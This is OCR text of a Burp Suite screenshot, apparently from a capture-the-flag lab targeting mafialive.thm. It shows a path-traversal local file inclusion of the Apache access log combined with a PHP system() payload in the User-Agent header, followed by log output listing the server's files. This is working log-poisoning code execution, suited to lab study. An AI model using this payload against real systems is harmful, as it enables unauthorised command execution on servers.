 Request
Pretty Raw Hex
\n
GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//var/log/ap
ache2/access.log HTTP/1.1
Host: mafialive.thm
User-Agent: <?= system('ls'); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Response
Pretty Raw Hex Render
\n
27 10.14.92.189 - - [10/Dec/2024:19:56:08 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//../
/..//var/log/apache2/error.log HTTP/1.1" 200 716 "-"
"index.html
28 mrrobot.php
29 robots.txt
30 test.php
31 "
32 10.14.92.189 - - [10/Dec/2024:19:59:35 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//../
/..//var/log/apache2/access.log HTTP/1.1" 200 711 "-"
"index.html
33 mrrobot.php
34 robots.txt
35 test.php
36 "
37 10.14.92.189 - - [10/Dec/2024:20:08:54 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//../
/..//var/log/apache2/access.log HTTP/1.1" 200 729 "-"
"index.html
38 mrrobot.php
39 robots.txt
40 test.php
41 test.php"
42 </div>
43 </body>
44